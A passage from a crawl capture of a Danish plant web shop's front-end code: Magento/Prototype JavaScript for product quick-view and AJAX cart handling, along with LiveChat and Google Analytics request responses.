        event.preventDefault();
        var element = Event.element(event);
        if(undefined == AmQuickviewObject.options['url']) return false;
        if(element.hasClassName('am-quickview-icon')){
            element = element.parentNode;
        }

        var productId = element.id.replace(/[a-z-]*/, '');
        if(!productId) return;
        var url = AmQuickviewObject.options['url'] +"?id=" + productId;

        jQuery.fancybox.open({
            padding :0,
            href    : url,
            type    : 'iframe'
        });
        AmQuickviewObject.hideLen(element.parentNode.parentNode);
        return false;
    },

    showLen : function(element) {
        if(!element) return false;

        var hover = $(element).select('.amquickview-hover').first();
        if(!hover){
            hover = this.createHover(element);
        }

        if(hover){
            hover.show();
            if(!this.color) {
                this.color = element.getStyle('background-color');
            }
            element.setStyle({
                backgroundColor: '#eee'
            });
        }
    },


    hideLen : function(element) {
        if(! element) return false;
        var hover = $(element).select('.amquickview-hover').first();
        if(hover){
            hover.hide();
            element.setStyle({
                backgroundColor: this.color
            });
        }
    },

    getProductId: function(parent) {
         var selector =  'div[id^=amasty-product-id-], ' +
						'div.price-box [id^=product-price-], ' +
                        'div.special-price [id^=product-price-], ' +
                        'div.price-box [id^=price-excluding-tax-], ' +
                        'div.price-box [id^=price-including-tax-], ' +
                        'div.price-box [id^=old-price-]';
        var element = parent.select(selector);
        if(element[0]) {
            var id = element[0].id;
            if(id.indexOf("_") > 0){
                var productId = element[0].id.match(/product-price(.*?)_/)[0].replace(/[^\d]/gi, '');
            }
            else{
                var productId = element[0].id.match(/\d+/).first();
            }
            if (parseInt(productId) > 0) {
                return productId;
            }
        }
        var element = parent.select('ul.add-to-links a');
        if(element[0] && element[0].href)
            var productId = element[0].href.match(/product(.*?)form_key/)[0].replace(/[^\d]/gi, '');
        if(parseInt(productId) > 0) {
            return productId;
        }
        return false;
    }
}

    
function AmQuickviewLoad(){
    if(typeof(AmQuickviewObject) != 'undefined') {
        $$('.amquickview-hover').each(function (hover) {
            hover.remove();
        });
        AmQuickviewObject.initHover();
    }
}

document.observe("dom:loaded", function() {
  AmQuickviewLoad();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8718736&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.planteshop.dk%2Fstauder%2Fstauder-e-l%2Fjuleroser%3Fdir%3Ddesc%26order%3Dposition%26planteshop_soil%3D667&channel_type=code&jsonp=__zc1p2f31w4j
body_size: 46
content:
__zc1p2f31w4j({"organization_id":"5921be28-f451-49dc-b6e1-fc82e928b030","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=0&a=998668747&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planteshop.dk%2Fstauder%2Fstauder-e-l%2Fjuleroser%3Fdir%3Ddesc%26order%3Dposition%26planteshop_soil%3D667&ul=en-us%40posix&dt=Juleroser%20og%20p%C3%A5skeklokker.%20Dejlige%20stauder%20til%20din%20have.%20-%20Alm.%20havejord&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAACAAI~&jid=1805368508&gjid=1199665782&cid=853229474.1768842989&tid=UA-7896554-1&_gid=1824807244.1768842989&_slc=1&z=1080753907
body_size: -450
content:
2,cG-D780NSQLFS

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js
body_size: 2419
content:
document.observe("dom:loaded", function (){

    AjaxPro.observe('addObservers', function() {

        setLocation = setLocation.wrap(function(callOriginal, url) {
            if (-1 != url.search('checkout/cart/add')) {
                return AjaxPro.request({'url' : url});
            }
            return callOriginal(url);
        });

    //    setPLocation = setPLocation.wrap(function(callOriginal, url, setFocus) {
    //        if (-1 == url.search('checkout/cart/add')) {
    //            return callOriginal(url, setFocus);
    //        }
    //        AjaxPro.request({'url' : url});
    //        if (window.opener) {
    //            window.opener.location.reload(false);
    //        }
    //    });

//         redeclare submit form function on product page
//         add product action checkout/cart/add
        var submit = function() {

            var url = this.form.action;
            var isUploadFile = false;//$(this.form).select('input[type=file]').length;
            $(this.form).select('input[type=file]').each(function(el){
                if ('' !== el.getValue()) {
                    isUploadFile = true;
                }
            });
            if (isUploadFile) {
                if(this.validator && !this.validator.validate()){
                   return false;
                }
                var template = '<iframe id="product_addtocart_form_frame" name="product_addtocart_form_frame" style="width:0; height:0; border:0;display:none;"><\/iframe>';
                Element.insert($('product_addtocart_form'), {after: template});
                this.form.setAttribute('target', 'product_addtocart_form_frame');
                //add product
                this.form.submit();

                var interval = window.setInterval(function() {

                    var iframe = $('product_addtocart_form_frame');
                    if ('undefined' == typeof iframe) {
                        window.clearInterval(interval);
                        return;
                    }

                    var isAfterSubmit = false;
                    try {

                        if (iframe.contentDocument) {
                             isAfterSubmit = iframe.contentDocument.body.innerHTML.length > 1 ? true : false;
                        } else if (iframe.contentWindow) {
                             isAfterSubmit = iframe.contentWindow.document.body.innerHTML.length > 1 ? true : false;
                        } else if (iframe.document) {
                             isAfterSubmit = iframe.document.body.innerHTML.length > 1 ? true : false;
                        }

                    } catch (exception) {
                        console.log(exception);
                    }

                    if(!isAfterSubmit) {
                        return;
                    }
                    AjaxPro.request({
                        'url'      : url.replace('/product', ''),
                        parameters : {'onlyblocks': 1}
                    });
                    Element.remove(iframe);
                    window.clearInterval(interval);
                }, 1000);
                this.form.removeAttribute('target');
                return false;
            }

            if ($('pp_checkout_url') &&
        	-1 !== $('pp_checkout_url').value.indexOf('paypaluk/express/start') &&
        	'function' == typeof productAddToCartForm.oldSubmit) { // paypal exprerss button was clicked

        	productAddToCartForm.oldSubmit();
        	return false;
            }

            var params = this.form.serialize(true);
            if(this.validator && this.validator.validate()){
                AjaxPro.request({
                    'url'      : url,
                    parameters : params
                });
            }

            return false;
        };

        if (typeof productAddToCartFormOld != 'undefined') {

            productAddToCartForm.submit = submit.bind(productAddToCartFormOld);

        } else if(typeof productAddToCartForm != 'undefined') {

            productAddToCartForm.oldSubmit = productAddToCartForm.submit;
            productAddToCartForm.submit = submit;
            //
            if($('qty')){
                $('qty').observe('keypress', function(e){
                    if (13 === e.keyCode) {
                        Event.stop(e);
                        productAddToCartForm.submit();
                    }
                });
            }
        }

        if ($('pp_checkout_url')) {
            $('pp_checkout_url').value = '';
	}

//        redeclare submit form function on shopping cart page
//        update action checkout/cart/updatePost
        var shoppingCartTable = $('shopping-cart-table');
        if (shoppingCartTable) {
            var shoppingCartForm = shoppingCartTable.up('form');
            if(typeof shoppingCartForm != 'undefined'){

                //prototype  multiple submit bugfix
                //http://www.developpez.net/forums/d577369/webmasters-developpement-web/javascript/bibliotheques-frameworks/prototype-script-aculo-us/prototype-serialize-multiple-submit/
                shoppingCartForm.select(':submit').each(function(submitInput){
                    submitInput._submitted = false;
                    submitInput.onclick = function(){
                        submitInput._submitted = true;
                    }.bind(this);
                }.bind(this));

                shoppingCartForm.observe('submit', function(e) {
                    var el = Event.element(e);
                    el.stopObserving('submit');
                    Event.stop(e);
                    var params = el.serialize(true);

                    shoppingCartForm.select(':submit').each(function(_el){
                        if (_el._submitted === true){
                            params[_el.name] = _el.value;
                        }
                        _el._submitted = false;
                    }.bind(this));

                    var url = el.action;

                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });

                    return false;
                });
            }
        }

        $$('a').each(function(element){
            var url = element.getAttribute('href');

            if (url == '#') {
                var onclickHandler = element.getAttribute('onclick');
                if (
                    onclickHandler
                    && typeof onclickHandler == 'string'
                    && onclickHandler != ''
                    && onclickHandler.search('setLocation') != -1
                    && onclickHandler.search('checkout/cart/add') != -1
                ) {

                    element.stopObserving('click');
                    element.observe('click', function(e) {
                        Event.stop(e);
                    });
                }
            }
            if (url && url.search('checkout/cart/delete') != -1) {
                element.stopObserving('click');
                element.setAttribute('onclick', '');
                element.observe('click', function(e) {
                    AjaxPro.fire('click:stop', e);
                    Event.stop(e);
                    if (AjaxPro.config.get('checkoutCart/enabledDeleteConfirm')) {
                        if(!confirm(Translator.translate('Are you sure you would like to remove this item from the shopping cart?'))) {
                            return false;
                        }
                    }
                    AjaxPro.request({
                        'url' : url
                    });
                    return false;
                });
                return false;
            }
        });

        var discountCartForm = $('discount-coupon-form');
        if(discountCartForm){
//            discountForm.oldSubmit = discountForm.submit;
            discountForm.submit = function(isRemove){
                var url = this.form.action;
                if (isRemove) {
                    $('coupon_code').removeClassName('required-entry');
                    $('remove-coupone').value = "1";
                } else {
                    $('coupon_code').addClassName('required-entry');
                    $('remove-coupone').value = "0";
                }
                var params = this.form.serialize(true);
                if(this.validator && this.validator.validate()){
                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });
                }
            }
        }

        var shippingZipForm = $('shipping-zip-form');
        if(shippingZipForm){
//            coShippingMethodForm.oldSubmit = coShippingMethodForm.submit;
            coShippingMethodForm.submit = function(){
                var country = $F('country');
                var optionalZip = false;
                for (i=0; i < countriesWithOptionalZip.length; i++) {
                    if (countriesWithOptionalZip[i] == country) {
                        optionalZip = true;
                    }
                }
                if (optionalZip) {
                    $('postcode').removeClassName('required-entry');
                }
                else {
                    $('postcode').addClassName('required-entry');
                }

                var url = this.form.action, params = this.form.serialize(true);
                if(this.validator && this.validator.validate()){
                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });
                }
            }
        }

        var elCoShippingMethodForm = $('co-shipping-method-form');
        if(elCoShippingMethodForm){
            //prototype  multiple submit bugfix
            //http://www.developpez.net/forums/d577369/webmasters-developpement-web/javascript/bibliotheques-frameworks/prototype-script-aculo-us/prototype-serialize-multiple-submit/
            elCoShippingMethodForm.select(':submit').each(function(submitInput){
                submitInput._submitted = false;
                submitInput.onclick = function(){
                    submitInput._submitted = true;
                }.bind(this);
            }.bind(this));

            elCoShippingMethodForm.observe('submit', function(e) {
                var el = Event.element(e);
                el.stopObserving('submit');
                Event.stop(e);
                var params = el.serialize(true);

                elCoShippingMethodForm.select(':submit').each(function(_el){
                    if (_el._submitted === true){
                        params[_el.name] = _el.value;
                    }
                    _el._submitted = false;
                }.bind(this));

                var url = el.action;

                AjaxPro.request({
                    'url'      : url,
                    parameters : params
                });

                return false;
            });
        }
    });

    AjaxPro.observe('onLoading:checkout', function() {
        AjaxPro.opacity
            .setSelector('.block-cart')
            .show(0.5)
        ;
    });

    AjaxPro.observe('onFailure:checkout', function() {
        AjaxPro.opacity
            .setSelector('.block-cart')
            .hide()
        ;
    });

    AjaxPro.observe('onComplete:checkout', function() {
        if (typeof truncateOptions === 'function') {
            truncateOptions();
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js
body_size: 1920
content:
/* <!-- AjaxPro --> */
AjaxPro = function () {

    var _comments = [];

    function _findComments() {
       //get all comments
        var elements = document.getElementsByTagName('*');
        var comments = [];
        for(var i in elements) {
            if (elements[i] && elements[i].childNodes) {
                var nodes = elements[i].childNodes;
            } else {
                continue;
            }
            for (var j in nodes) {
                var node = nodes[j];
                if (node && 8 == node.nodeType) {
                    comments.push(node);
                }
            }
        }
        _comments = comments;
    }
    function _replaceBlock(blockName, html) {

        if (Prototype.Browser.IE) {
            html = "&zwnj;" + html; // IE8 bugfix
        }

        function __getCommentNode(id) {
            for(var i in _comments) {
                if (_comments[i] && _comments[i].data == " " + id + " ") {
                    var node = _comments[i];
                    delete _comments[i];
                    return node;
                }
            }
            return false;
        }

        function __replace(start, end) {
            var node = start;
            var parent = start.parentNode;
            if (!parent) {
                return;
            }
            do {
                var remove = node;
                node = node.nextSibling;
                parent.removeChild(remove);
            } while (node && node != end);

    //        try {
    //            var range = document.createRange();
    //            var frag = range.createContextualFragment(html);
    //            parent.replaceChild(frag, end);
    //        } catch(err) {
                var tempdiv = document.createElement('div');
                tempdiv.innerHTML = html;
                node = tempdiv.firstChild;
                var next = node.nextSibling;
                while (node) {
                    parent.insertBefore(node, end);
                    node = next;
                    next = node ? node.nextSibling : undefined;
                }
                parent.removeChild(end);
    //        }
        }

        var start, end;
        while ((start = __getCommentNode('ajaxpro_' + blockName + '_start')) &&
            (end = __getCommentNode('ajaxpro_' + blockName + '_end'))) {

            __replace(start, end);
        }
    }
    function _getConfig(path) {
        return AjaxPro.config.get(path);
    }

    return {
        version: function(){
            return AjaxPro.config.get('version');
        },
        init: function() {

            // ie9 fix
            Event.stop = Event.stop.wrap(function(callOriginal, event) {
                if (typeof event != 'undefined') {
                    event.preventDefault ? event.preventDefault() : event.returnValue = false;
                }
                return callOriginal(event);
            });

            AjaxPro.fire('addObservers');

            Ajax.Responders.register({
                onComplete: function() {
                    AjaxPro.fire.delay(1, 'addObservers');
                }
            });

        },
        /**
         * url, method, parameters
         *
         * request function
         */
        request: function (request) {

            var parser = document.createElement('a');
            parser.href = request.url;

            var fires = request.url
                .replace(/https{0,1}\:\/\//, '')
                .replace(_getConfig('baseUrl').replace(/https{0,1}\:\/\//, ''), '');

            fires = fires.split('/').splice(0, 3);

            request.url = request.url.replace(/https{0,1}\:/, window.location.protocol);
            request.url = request.url.replace(/\/uenc\/[a-zA-Z0-9,]+\//, '/');
            request.url = request.url.replace(parser.hostname, window.location.hostname);

            request.method = 'post',//request.method || 'post',
            request.parameters = Object.extend(
                {'handles[]': _getConfig('handles'), ajaxpro: 1, in_cart: 1},
                request.parameters || {}
            );

            new Ajax.Request(request.url, {
                parameters: request.parameters,
                method: request.method,
                onLoading: function() {
                    fires.unshift('onLoading');
                    AjaxPro.fire(fires, request);
                },

                onComplete: function(transport) {
                    var response = transport.responseJSON;
                    if (!response) {
                        try {
                            response = transport.responseText.evalJSON();
                        } catch(err) {
                            console.error(err);
                        }
                    }
                    request.response = response;
    //                if (!response || 200 != transport.status || !response.status) {
    //                    fires.unshift('onFailure');
    //                    AjaxPro.fire(fires, request);
    //                    return;
    //                }
                    /////////////////////
                    _findComments();
                    var content;
                    for (var block in response.layout) {
                        try {
                            content = response.layout[block];
                            _replaceBlock(block, content);

                            content.extractScripts().map(function(script) {
                                try {
                                    return window.eval.defer(script);
                                } catch (err) {
                                    console.log(script);
                                    console.error(err);
                                }
                            });
                        } catch (err) {
                            console.error(err);
                        }
                    }
                    if (!response || 200 != transport.status || !response.status) {
                            fires.unshift('onFailure');
                    } else {
                        ///////////////
                        fires.unshift('onComplete');
                    }
                    AjaxPro.fire(fires, request);
                }
            });
        },
        fire: function(eventName, memo) {
            var events = [], _eventName;
            if ('string' == typeof eventName) {
                events.push(eventName);
            } else {
                events = eventName.slice();
                eventName.shift();
            }
            while(events.length) {
                _eventName = 'AjaxPro:' + events.join(':');
//                console.log('AjaxPro:' + events.join(':'));
                Element.fire(document, _eventName + ':before', memo);
                Element.fire(document, _eventName, memo);
                Element.fire(document, _eventName + ':after', memo);
                events.pop();
            }
        },
        observe: function(eventName, handler) {
            if (eventName instanceof Array) {
                eventName.each(function(_eventName){
                    Element.observe(document, 'AjaxPro:' + _eventName, handler);
                });
            } else {
    //        handler = handler || function(e) {debugger; console.log(e);};
                Element.observe(document, 'AjaxPro:' + eventName, handler);
            }
        }
        }
}();